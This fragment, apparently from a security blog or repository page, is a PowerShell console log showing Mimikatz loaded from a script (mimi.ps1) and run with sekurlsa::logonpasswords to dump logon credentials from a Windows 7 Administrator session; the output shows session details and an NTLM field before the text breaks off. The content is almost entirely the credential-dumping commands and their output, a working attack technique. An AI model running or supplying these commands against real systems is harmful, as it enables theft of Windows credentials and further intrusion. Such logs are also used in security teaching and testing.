 PS C:\Users\Administrator\Desktop> Import-Module .\mimi.ps1
PS C:\Users\Administrator\Desktop> Invoke-Mimikatz
.#####.   mimikatz 2.2.0 (x64) #18362 Jan 16 2020 20:15:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 921574 (00000000:000e0fe6)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN7
Logon Server      : WIN7
Logon Time        : 2020/3/23 23:47:00
SID               : S-1-5-21-3946260525-3778660789-260194471-500
msv :
[00010000] CredentialKeys
* NTLM     :
安全先师